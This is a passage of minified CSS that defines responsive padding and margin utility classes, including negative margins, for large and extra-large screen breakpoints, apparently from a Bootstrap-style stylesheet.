padding-top:8.25rem!important}.pr-lg-33,.px-lg-33{padding-right:8.25rem!important}.pb-lg-33,.py-lg-33{padding-bottom:8.25rem!important}.pl-lg-33,.px-lg-33{padding-left:8.25rem!important}.p-lg-34{padding:8.5rem!important}.pt-lg-34,.py-lg-34{padding-top:8.5rem!important}.pr-lg-34,.px-lg-34{padding-right:8.5rem!important}.pb-lg-34,.py-lg-34{padding-bottom:8.5rem!important}.pl-lg-34,.px-lg-34{padding-left:8.5rem!important}.p-lg-35{padding:8.75rem!important}.pt-lg-35,.py-lg-35{padding-top:8.75rem!important}.pr-lg-35,.px-lg-35{padding-right:8.75rem!important}.pb-lg-35,.py-lg-35{padding-bottom:8.75rem!important}.pl-lg-35,.px-lg-35{padding-left:8.75rem!important}.p-lg-36{padding:9rem!important}.pt-lg-36,.py-lg-36{padding-top:9rem!important}.pr-lg-36,.px-lg-36{padding-right:9rem!important}.pb-lg-36,.py-lg-36{padding-bottom:9rem!important}.pl-lg-36,.px-lg-36{padding-left:9rem!important}.p-lg-37{padding:9.25rem!important}.pt-lg-37,.py-lg-37{padding-top:9.25rem!important}.pr-lg-37,.px-lg-37{padding-right:9.25rem!important}.pb-lg-37,.py-lg-37{padding-bottom:9.25rem!important}.pl-lg-37,.px-lg-37{padding-left:9.25rem!important}.p-lg-48{padding:9.5rem!important}.pt-lg-48,.py-lg-48{padding-top:9.5rem!important}.pr-lg-48,.px-lg-48{padding-right:9.5rem!important}.pb-lg-48,.py-lg-48{padding-bottom:9.5rem!important}.pl-lg-48,.px-lg-48{padding-left:9.5rem!important}.p-lg-39{padding:9.75rem!important}.pt-lg-39,.py-lg-39{padding-top:9.75rem!important}.pr-lg-39,.px-lg-39{padding-right:9.75rem!important}.pb-lg-39,.py-lg-39{padding-bottom:9.75rem!important}.pl-lg-39,.px-lg-39{padding-left:9.75rem!important}.p-lg-40{padding:10rem!important}.pt-lg-40,.py-lg-40{padding-top:10rem!important}.pr-lg-40,.px-lg-40{padding-right:10rem!important}.pb-lg-40,.py-lg-40{padding-bottom:10rem!important}.pl-lg-40,.px-lg-40{padding-left:10rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-.75rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.75rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.75rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.75rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.75rem!important}.m-lg-n4{margin:-1rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1rem!important}.m-lg-n5{margin:-1.25rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-1.25rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-1.25rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-1.25rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-1.25rem!important}.m-lg-n6{margin:-1.5rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-1.5rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-1.5rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-1.5rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-1.5rem!important}.m-lg-n7{margin:-1.75rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-1.75rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-1.75rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-1.75rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-1.75rem!important}.m-lg-n8{margin:-2rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-2rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-2rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-2rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-2rem!important}.m-lg-n9{margin:-2.25rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-2.25rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-2.25rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-2.25rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-2.25rem!important}.m-lg-n10{margin:-2.5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-2.5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-2.5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-2.5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-2.5rem!important}.m-lg-n11{margin:-2.75rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-2.75rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-2.75rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-2.75rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-2.75rem!important}.m-lg-n12{margin:-3rem!important}.mt-lg-n12,.my-lg-n12{margin-top:-3rem!important}.mr-lg-n12,.mx-lg-n12{margin-right:-3rem!important}.mb-lg-n12,.my-lg-n12{margin-bottom:-3rem!important}.ml-lg-n12,.mx-lg-n12{margin-left:-3rem!important}.m-lg-n13{margin:-3.25rem!important}.mt-lg-n13,.my-lg-n13{margin-top:-3.25rem!important}.mr-lg-n13,.mx-lg-n13{margin-right:-3.25rem!important}.mb-lg-n13,.my-lg-n13{margin-bottom:-3.25rem!important}.ml-lg-n13,.mx-lg-n13{margin-left:-3.25rem!important}.m-lg-n14{margin:-3.5rem!important}.mt-lg-n14,.my-lg-n14{margin-top:-3.5rem!important}.mr-lg-n14,.mx-lg-n14{margin-right:-3.5rem!important}.mb-lg-n14,.my-lg-n14{margin-bottom:-3.5rem!important}.ml-lg-n14,.mx-lg-n14{margin-left:-3.5rem!important}.m-lg-n15{margin:-3.75rem!important}.mt-lg-n15,.my-lg-n15{margin-top:-3.75rem!important}.mr-lg-n15,.mx-lg-n15{margin-right:-3.75rem!important}.mb-lg-n15,.my-lg-n15{margin-bottom:-3.75rem!important}.ml-lg-n15,.mx-lg-n15{margin-left:-3.75rem!important}.m-lg-n16{margin:-4rem!important}.mt-lg-n16,.my-lg-n16{margin-top:-4rem!important}.mr-lg-n16,.mx-lg-n16{margin-right:-4rem!important}.mb-lg-n16,.my-lg-n16{margin-bottom:-4rem!important}.ml-lg-n16,.mx-lg-n16{margin-left:-4rem!important}.m-lg-n17{margin:-4.25rem!important}.mt-lg-n17,.my-lg-n17{margin-top:-4.25rem!important}.mr-lg-n17,.mx-lg-n17{margin-right:-4.25rem!important}.mb-lg-n17,.my-lg-n17{margin-bottom:-4.25rem!important}.ml-lg-n17,.mx-lg-n17{margin-left:-4.25rem!important}.m-lg-n18{margin:-4.5rem!important}.mt-lg-n18,.my-lg-n18{margin-top:-4.5rem!important}.mr-lg-n18,.mx-lg-n18{margin-right:-4.5rem!important}.mb-lg-n18,.my-lg-n18{margin-bottom:-4.5rem!important}.ml-lg-n18,.mx-lg-n18{margin-left:-4.5rem!important}.m-lg-n19{margin:-4.75rem!important}.mt-lg-n19,.my-lg-n19{margin-top:-4.75rem!important}.mr-lg-n19,.mx-lg-n19{margin-right:-4.75rem!important}.mb-lg-n19,.my-lg-n19{margin-bottom:-4.75rem!important}.ml-lg-n19,.mx-lg-n19{margin-left:-4.75rem!important}.m-lg-n20{margin:-5rem!important}.mt-lg-n20,.my-lg-n20{margin-top:-5rem!important}.mr-lg-n20,.mx-lg-n20{margin-right:-5rem!important}.mb-lg-n20,.my-lg-n20{margin-bottom:-5rem!important}.ml-lg-n20,.mx-lg-n20{margin-left:-5rem!important}.m-lg-n21{margin:-5.25rem!important}.mt-lg-n21,.my-lg-n21{margin-top:-5.25rem!important}.mr-lg-n21,.mx-lg-n21{margin-right:-5.25rem!important}.mb-lg-n21,.my-lg-n21{margin-bottom:-5.25rem!important}.ml-lg-n21,.mx-lg-n21{margin-left:-5.25rem!important}.m-lg-n22{margin:-5.5rem!important}.mt-lg-n22,.my-lg-n22{margin-top:-5.5rem!important}.mr-lg-n22,.mx-lg-n22{margin-right:-5.5rem!important}.mb-lg-n22,.my-lg-n22{margin-bottom:-5.5rem!important}.ml-lg-n22,.mx-lg-n22{margin-left:-5.5rem!important}.m-lg-n23{margin:-5.75rem!important}.mt-lg-n23,.my-lg-n23{margin-top:-5.75rem!important}.mr-lg-n23,.mx-lg-n23{margin-right:-5.75rem!important}.mb-lg-n23,.my-lg-n23{margin-bottom:-5.75rem!important}.ml-lg-n23,.mx-lg-n23{margin-left:-5.75rem!important}.m-lg-n24{margin:-6rem!important}.mt-lg-n24,.my-lg-n24{margin-top:-6rem!important}.mr-lg-n24,.mx-lg-n24{margin-right:-6rem!important}.mb-lg-n24,.my-lg-n24{margin-bottom:-6rem!important}.ml-lg-n24,.mx-lg-n24{margin-left:-6rem!important}.m-lg-n25{margin:-6.25rem!important}.mt-lg-n25,.my-lg-n25{margin-top:-6.25rem!important}.mr-lg-n25,.mx-lg-n25{margin-right:-6.25rem!important}.mb-lg-n25,.my-lg-n25{margin-bottom:-6.25rem!important}.ml-lg-n25,.mx-lg-n25{margin-left:-6.25rem!important}.m-lg-n26{margin:-6.5rem!important}.mt-lg-n26,.my-lg-n26{margin-top:-6.5rem!important}.mr-lg-n26,.mx-lg-n26{margin-right:-6.5rem!important}.mb-lg-n26,.my-lg-n26{margin-bottom:-6.5rem!important}.ml-lg-n26,.mx-lg-n26{margin-left:-6.5rem!important}.m-lg-n27{margin:-6.75rem!important}.mt-lg-n27,.my-lg-n27{margin-top:-6.75rem!important}.mr-lg-n27,.mx-lg-n27{margin-right:-6.75rem!important}.mb-lg-n27,.my-lg-n27{margin-bottom:-6.75rem!important}.ml-lg-n27,.mx-lg-n27{margin-left:-6.75rem!important}.m-lg-n28{margin:-7rem!important}.mt-lg-n28,.my-lg-n28{margin-top:-7rem!important}.mr-lg-n28,.mx-lg-n28{margin-right:-7rem!important}.mb-lg-n28,.my-lg-n28{margin-bottom:-7rem!important}.ml-lg-n28,.mx-lg-n28{margin-left:-7rem!important}.m-lg-n29{margin:-7.25rem!important}.mt-lg-n29,.my-lg-n29{margin-top:-7.25rem!important}.mr-lg-n29,.mx-lg-n29{margin-right:-7.25rem!important}.mb-lg-n29,.my-lg-n29{margin-bottom:-7.25rem!important}.ml-lg-n29,.mx-lg-n29{margin-left:-7.25rem!important}.m-lg-n30{margin:-7.5rem!important}.mt-lg-n30,.my-lg-n30{margin-top:-7.5rem!important}.mr-lg-n30,.mx-lg-n30{margin-right:-7.5rem!important}.mb-lg-n30,.my-lg-n30{margin-bottom:-7.5rem!important}.ml-lg-n30,.mx-lg-n30{margin-left:-7.5rem!important}.m-lg-n31{margin:-7.75rem!important}.mt-lg-n31,.my-lg-n31{margin-top:-7.75rem!important}.mr-lg-n31,.mx-lg-n31{margin-right:-7.75rem!important}.mb-lg-n31,.my-lg-n31{margin-bottom:-7.75rem!important}.ml-lg-n31,.mx-lg-n31{margin-left:-7.75rem!important}.m-lg-n32{margin:-8rem!important}.mt-lg-n32,.my-lg-n32{margin-top:-8rem!important}.mr-lg-n32,.mx-lg-n32{margin-right:-8rem!important}.mb-lg-n32,.my-lg-n32{margin-bottom:-8rem!important}.ml-lg-n32,.mx-lg-n32{margin-left:-8rem!important}.m-lg-n33{margin:-8.25rem!important}.mt-lg-n33,.my-lg-n33{margin-top:-8.25rem!important}.mr-lg-n33,.mx-lg-n33{margin-right:-8.25rem!important}.mb-lg-n33,.my-lg-n33{margin-bottom:-8.25rem!important}.ml-lg-n33,.mx-lg-n33{margin-left:-8.25rem!important}.m-lg-n34{margin:-8.5rem!important}.mt-lg-n34,.my-lg-n34{margin-top:-8.5rem!important}.mr-lg-n34,.mx-lg-n34{margin-right:-8.5rem!important}.mb-lg-n34,.my-lg-n34{margin-bottom:-8.5rem!important}.ml-lg-n34,.mx-lg-n34{margin-left:-8.5rem!important}.m-lg-n35{margin:-8.75rem!important}.mt-lg-n35,.my-lg-n35{margin-top:-8.75rem!important}.mr-lg-n35,.mx-lg-n35{margin-right:-8.75rem!important}.mb-lg-n35,.my-lg-n35{margin-bottom:-8.75rem!important}.ml-lg-n35,.mx-lg-n35{margin-left:-8.75rem!important}.m-lg-n36{margin:-9rem!important}.mt-lg-n36,.my-lg-n36{margin-top:-9rem!important}.mr-lg-n36,.mx-lg-n36{margin-right:-9rem!important}.mb-lg-n36,.my-lg-n36{margin-bottom:-9rem!important}.ml-lg-n36,.mx-lg-n36{margin-left:-9rem!important}.m-lg-n37{margin:-9.25rem!important}.mt-lg-n37,.my-lg-n37{margin-top:-9.25rem!important}.mr-lg-n37,.mx-lg-n37{margin-right:-9.25rem!important}.mb-lg-n37,.my-lg-n37{margin-bottom:-9.25rem!important}.ml-lg-n37,.mx-lg-n37{margin-left:-9.25rem!important}.m-lg-n48{margin:-9.5rem!important}.mt-lg-n48,.my-lg-n48{margin-top:-9.5rem!important}.mr-lg-n48,.mx-lg-n48{margin-right:-9.5rem!important}.mb-lg-n48,.my-lg-n48{margin-bottom:-9.5rem!important}.ml-lg-n48,.mx-lg-n48{margin-left:-9.5rem!important}.m-lg-n39{margin:-9.75rem!important}.mt-lg-n39,.my-lg-n39{margin-top:-9.75rem!important}.mr-lg-n39,.mx-lg-n39{margin-right:-9.75rem!important}.mb-lg-n39,.my-lg-n39{margin-bottom:-9.75rem!important}.ml-lg-n39,.mx-lg-n39{margin-left:-9.75rem!important}.m-lg-n40{margin:-10rem!important}.mt-lg-n40,.my-lg-n40{margin-top:-10rem!important}.mr-lg-n40,.mx-lg-n40{margin-right:-10rem!important}.mb-lg-n40,.my-lg-n40{margin-bottom:-10rem!important}.ml-lg-n40,.mx-lg-n40{margin-left:-10rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:.75rem!important}.mt-xl-3,.my-xl-3{margin-top:.75rem!important}.mr-xl-3,.mx-xl-3{margin-right:.75rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.75rem!important}.ml-xl-3,.mx-xl-3{margin-left:.75rem!important}.m-xl-4{margin:1rem!important}.mt-xl-4,.my-xl-4{margin-top:1rem!important}.mr-xl-4,.mx-xl-4{margin-right:1rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1rem!important}.ml-xl-4,.mx-xl-4{margin-left:1rem!important}.m-xl-5{margin:1.25rem!important}.mt-xl-5,.my-xl-5{margin-top:1.25rem!important}.mr-xl-5,.mx-xl-5{margin-right:1.25rem!important}.mb-xl-5,.my-xl-5{margin-bottom:1.25rem!important}.ml-xl-5,.mx-xl-5{margin-left:1.25rem!important}.m-xl-6{margin:1.5rem!important}.mt-xl-6,.my-xl-6{margin-top:1.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.5rem!important}.m-xl-7{margin:1.75rem!important}.mt-xl-7,.my-xl-7{margin-top:1.75rem!important}.mr-xl-7,.mx-xl-7{margin-right:1.75rem!important}.mb-xl-7,.my-xl-7{margin-bottom:1.75rem!important}.ml-xl-7,.mx-xl-7{margin-left:1.75rem!important}.m-xl-8{margin:2rem!important}.mt-xl-8,.my-xl-8{margin-top:2rem!important}.mr-xl-8,.mx-xl-8{margin-right:2rem!important}.mb-xl-8,.my-xl-8{margin-bottom:2rem!important}.ml-xl-8,.mx-xl-8{margin-left:2rem!important}.m-xl-9{margin:2.25rem!important}.mt-xl-9,.my-xl-9{margin-top:2.25rem!important}.mr-xl-9,.mx-xl-9{margin-right:2.25rem!important}.mb-xl-9,.my-xl-9{margin-bottom:2.25rem!important}.ml-xl-9,.mx-xl-9{margin-left:2.25rem!important}.m-xl-10{margin:2.5rem!important}.mt-xl-10,.my-xl-10{margin-top:2.5rem!important}.mr-xl-10,.mx-xl-10{margin-right:2.5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:2.5rem!important}.ml-xl-10,.mx-xl-10{margin-left:2.5rem!important}.m-xl-11{margin:2.75rem!important}.mt-xl-11,.my-xl-11{margin-top:2.75rem!important}.mr-xl-11,.mx-xl-11{margin-right:2.75rem!important}.mb-xl-11,.my-xl-11{margin-bottom:2.75rem!important}.ml-xl-11,.mx-xl-11{margin-left:2.75rem!important}.m-xl-12{margin:3rem!important}.mt-xl-12,.my-xl-12{margin-top:3rem!important}.mr-xl-12,.mx-xl-12{margin-right:3rem!important}.mb-xl-12,.my-xl-12{margin-bottom:3rem!important}.ml-xl-12,.mx-xl-12{margin-left:3rem!important}.m-xl-13{margin:3.25rem!important}.mt-xl-13,.my-xl-13{margin-top:3.25rem!important}.mr-xl-13,.mx-xl-13{margin-right:3.25rem!important}.mb-xl-13,.my-xl-13{margin-bottom:3.25rem!important}.ml-xl-13,.mx-xl-13{margin-left:3.25rem!important}.m-xl-14{margin:3.5rem!important}.mt-xl-14,.my-xl-14{margin-top:3.5rem!important}.mr-xl-14,.mx-xl-14{margin-right:3.5rem!important}.mb-xl-14,.my-xl-14{margin-bottom:3.5rem!important}.ml-xl-14,.mx-xl-14{margin-left:3.5rem!important}.m-xl-15{margin:3.75rem!important}.mt-xl-15,.my-xl-15{margin-top:3.75rem!important}.mr-xl-15,.mx-xl-15{margin-right:3.75rem!important}.mb-xl-15,.my-xl-15{margin-bottom:3.75rem!important}.ml-xl-15,.mx-xl-15{margin-left:3.75rem!important}.m-xl-16{margin:4rem!important}.mt-xl-16,.my-xl-16{margin-top:4rem!important}.mr-xl-16,.mx-xl-16{margin-right:4rem!important}.mb-xl-16,.my-xl-16{margin-bottom:4rem!important}.ml-xl-16,.mx-xl-16{margin-left:4rem!important}.m-xl-17{margin:4.25rem!important}.mt-xl-17,.my-xl-17{margin-top:4.25rem!important}.mr-xl-17,.mx-xl-17{margin-right:4.25rem!important}.mb-xl-17,.my-xl-17{margin-bottom:4.25rem!important}.ml-xl-17,.mx-xl-17{margin-left:4.25rem!important}.m-xl-18{margin:4.5rem!important}.mt-xl-18,.my-xl-18{margin-top:4.5rem!important}.mr-xl-18,.mx-xl-18{margin-right:4.5rem!important}.mb-xl-18,.my-xl-18{margin-bottom:4.5rem!important}.ml-xl-18,.mx-xl-18{margin-left:4.5rem!important}.m-xl-19{margin:4.75rem!important}.mt-xl-19,.my-xl-19{margin-top:4.75rem!important}.mr-xl-19,.mx-xl-19{margin-right:4.75rem!important}.mb-xl-19,.my-xl-19{margin-bottom:4.75rem!important}.ml-xl-19,.mx-xl-19{margin-left:4.75rem!important}.m-xl-20{margin:5rem!important}.mt-xl-20,.my-xl-20{margin-top:5rem!important}.mr-xl-20,.mx-xl-20{margin-right:5rem!important}.mb-xl-20,.my-xl-20{margin-bottom:5rem!important}.ml-xl-20,.mx-xl-20{margin-left:5rem!important}.m-xl-21{margin:5.25rem!important}.mt-xl-21,.my-xl-21{margin-top:5.25rem!important}.mr-xl-21,.mx-xl-21{margin-right:5.25rem!important}.mb-xl-21,.my-xl-21{margin-bottom:5.25rem!important}.ml-xl-21,.mx-xl-21{margin-left:5.25rem!important}.m-xl-22{margin:5.5rem!important}.mt-xl-22,.my-xl-22{margin-top:5.5rem!important}.mr-xl-22,.mx-xl-22{margin-right:5.5rem!important}.mb-xl-22,.my-xl-22{margin-bottom:5.5rem!important}.ml-xl-22,.mx-xl-22{margin-left:5.5rem!important}.m-xl-23{margin:5.75rem!important}.mt-xl-23,.my-xl-23{margin-top:5.75rem!important}.mr-xl-23,.mx-xl-23{margin-right:5.75rem!important}.mb-xl-23,.my-xl-23{margin-bottom:5.75rem!important}.ml-xl-23,.mx-xl-23{margin-left:5.75rem!important}.m-xl-24{margin:6rem!important}.mt-xl-24,.my-xl-24{margin-top:6rem!important}.mr-xl-24,.mx-xl-24{margin-right:6rem!important}.mb-xl-24,.my-xl-24{margin-bottom:6rem!important}.ml-xl-24,.mx-xl-24{margin-left:6rem!important}.m-xl-25{margin:6.25rem!important}.mt-xl-25,.my-xl-25{margin-top:6.25rem!important}.mr-xl-25,.mx-xl-25{margin-right:6.25rem!important}.mb-xl-25,.my-xl-25{margin-bottom:6.25rem!important}.ml-xl-25,.mx-xl-25{margin-left:6.25rem!important}.m-xl-26{margin:6.5rem!important}.mt-xl-26,.my-xl-26{margin-top:6.5rem!important}.mr-xl-26,.mx-xl-26{margin-right:6.5rem!important}.mb-xl-26,.my-xl-26{margin-bottom:6.5rem!important}.ml-xl-26,.mx-xl-26{margin-left:6.5rem!important}.m-xl-27{margin:6.75rem!important}.mt-xl-27,.my-xl-27{margin-top:6.75rem!important}.mr-xl-27,.mx-xl-27{margin-right:6.75rem!important}.mb-xl-27,.my-xl-27{margin-bottom:6.75rem!important}.ml-xl-27,.mx-xl-27{margin-left:6.75rem!important}.m-xl-28{margin:7rem!important}.mt-xl-28,.my-xl-28{margin-top:7rem!important}.mr-xl-28,.mx-xl-28{margin-right:7rem!important}.mb-xl-28,.my-xl-28{margin-bottom:7rem!important}.ml-xl-28,.mx-xl-28{margin-left:7rem!important}.m-xl-29{margin:7.25rem!important}.mt-xl-29,.my-xl-29{margin-top:7.25rem!important}.mr-xl-29,.mx-xl-29{margin-right:7.25rem!important}.mb-xl-29,.my-xl-29{margin-bottom:7.25rem!important}.ml-xl-29,.mx-xl-29{margin-left:7.25rem!important}.m-xl-30{margin:7.5rem!important}.mt-xl-30,.my-xl-30{margin-top:7.5rem!important}.mr-xl-30,.mx-xl-30{margin-right:7.5rem!important}.mb-xl-30,.my-xl-30{margin-bottom:7.5rem!important}.ml-xl-30,.mx-xl-30{margin-left:7.5rem!important}.m-xl-31{margin:7.75rem!important}.mt-xl-31,.my-xl-31{margin-top:7.75rem!important}.mr-xl-31,.mx-xl-31{margin-right:7.75rem!important}.mb-xl-31,.my-xl-31{margin-bottom:7.75rem!important}.ml-xl-31,.mx-xl-31{margin-left:7.75rem!important}.m-xl-32{margin:8rem!important}.mt-xl-32,.my-xl-32{margin-top:8rem!important}.mr-xl-32,.mx-xl-32{margin-right:8rem!important}.mb-xl-32,.my-xl-32{margin-bottom:8rem!important}.ml-xl-32,.mx-xl-32{margin-left:8rem!important}.m-xl-33{margin:8.25rem!important}.mt-xl-33,.my-xl-33{margin-top:8.25rem!important}.mr-xl-33,.mx-xl-33{margin-right:8.25rem!important}.mb-xl-33,.my-xl-33{margin-bottom:8.25rem!important}.ml-xl-33,.mx-xl-33{margin-left:8.25rem!important}.m-xl-34{margin:8.5rem!important}.mt-xl-34,.my-xl-34{margin-top:8.5rem!important}.mr-xl-34,.mx-xl-34{margin-right:8.5rem!important}.mb-xl-34,.my-xl-34{margin-bottom:8.5rem!important}.ml-xl-34,.mx-xl-34{margin-left:8.5rem!important}.m-xl-35{margin:8.75rem!important}.mt-xl-35,.my-xl-35{margin-top:8.75rem!important}.mr-xl-35,.mx-xl-35{margin-right:8.75rem!important}.mb-xl-35,.my-xl-35{margin-bottom:8.75rem!important}.ml-xl-35,.mx-xl-35{margin-left:8.75rem!important}.m-xl-36{margin:9rem!important}.mt-xl-36,.my-xl-36{margin-top:9rem!important}.mr-xl-36,.mx-xl-36{margin-right:9rem!important}.mb-xl-36,.my-xl-36{margin-bottom:9rem!important}.ml-xl-36,.mx-xl-36{margin-left:9rem!important}.m-xl-37{margin:9.25rem!important}.mt-xl-37,.my-xl-37{margin-top:9.25rem!important}.mr-xl-37,.mx-xl-37{margin-right:9.25rem!important}.mb-xl-37,.my-xl-37{margin-bottom:9.25rem!important}.ml-xl-37,.mx-xl-37{margin-left:9.25rem!important}.m-xl-48{margin:9.5rem!important}.mt-xl-48,.my-xl-48{margin-top:9.5rem!important}.mr-xl-48,.mx-xl-48{margin-right:9.5rem!important}.mb-xl-48,.my-xl-48{margin-bottom:9.5rem!important}.ml-xl-48,.mx-xl-48{margin-left:9.5rem!important}.m-xl-39{margin:9.75rem!important}.mt-xl-39,.my-xl-39{margin-top:9.75rem!important}.mr-xl-39,.mx-xl-39{margin-right:9.75rem!important}.mb-xl-39,.my-xl-39{margin-bottom:9.75rem!important}.ml-xl-39,.mx-xl-39{margin-left:9.75rem!important}.m-xl-40{margin:10rem!important}.mt-xl-40,.my-xl-40{margin-top:10rem!important}.mr-xl-40,.mx-xl-40{margin-right:10rem!important}.mb-xl-40,.my-xl-40{margin-bottom:10rem!important}.ml-xl-40,.mx-xl-40{margin-left:10rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:.75rem!important}.pt-xl-3,.py-xl-3{padding-top:.75rem!important}.pr-xl-3,.px-xl-3{padding-right:.75rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.75rem!important}.pl-xl-3,.px-xl-3{padding-left:.75rem!important}.p-xl-4{padding:1rem!important}.pt-xl-4,.py-xl-4{padding-top:1rem!important}.pr-xl-4,.px-xl-4{padding-right:1rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1rem!important}.pl-xl-4,.px-xl-4{padding-left:1rem!important}.p-xl-5{padding:1.25rem!important}.pt-xl-5,.py-xl-5{padding-top:1.25rem!important}.pr-xl-5,.px-xl-5{padding-right:1.25rem!important}.pb-xl-5,.py-xl-5{padding-bottom:1.25rem!important}.pl-xl-5,.px-xl-5{padding-left:1.25rem!important}.p-xl-6{padding:1.5rem!important}.pt-xl-6,.py-xl-6{padding-top:1.5rem!important}.pr-xl-6,.px-xl-6{padding-right:1.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.5rem!important}.pl-xl-6,.px-xl-6{padding-left:1.5rem!important}.p-xl-7{padding:1.75rem!important}.pt-xl-7,.py-xl-7{padding-top:1.75rem!important}.pr-xl-7,.px-xl-7{padding-right:1.75rem!important}.pb-xl-7,.py-xl-7{padding-bottom:1.75rem!important}.pl-xl-7,.px-xl-7{padding-left:1.75rem!important}.p-xl-8{padding:2rem!important}.pt-xl-8,.py-xl-8{padding-top:2rem!important}.pr-xl-8,.px-xl-8{padding-right:2rem!important}.pb-xl-8,.py-xl-8{padding-bottom:2rem!important}.pl-xl-8,.px-xl-8{padding-left:2rem!important}.p-xl-9{padding:2.25rem!important}.pt-xl-9,.py-xl-9{padding-top:2.25rem!important}.pr-xl-9,.px-xl-9{padding-right:2.25rem!important}.pb-xl-9,.py-xl-9{padding-bottom:2.25rem!important}.pl-xl-9,.px-xl-9{padding-left:2.25rem!important}.p-xl-10{padding:2.5rem!important}.pt-xl-10,.py-xl-10{padding-top:2.5rem!important}.pr-xl-10,.px-xl-10{padding-right:2.5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:2.5rem!important}.pl-xl-10,.px-xl-10{padding-left:2.5rem!important}.p-xl-11{padding:2.75rem!important}.pt-xl-11,.py-xl-11{padding-top:2.75rem!important}.pr-xl-11,.px-xl-11{padding-right:2.75rem!important}.pb-xl-11,.py-xl-11{padding-bottom:2.75rem!important}.pl-xl-11,.px-xl-11{padding-left:2.75rem!important}.p-xl-12{padding:3rem!important}.pt-xl-12,.py-xl-12{padding-top:3rem!important}.pr-xl-12,.px-xl-12{padding-right:3rem!important}.pb-xl-12,.py-xl-12{padding-bottom:3rem!important}.pl-xl-12,.px-xl-12{padding-left:3rem!important}.p-xl-13{padding:3.25rem!important}.pt-xl-13,.py-xl-13{padding-top:3.25rem!important}.pr-xl-13,.px-xl-13{padding-right:3.25rem!important}.pb-xl-13,.py-xl-13{padding-bottom:3.25rem!important}.pl-xl-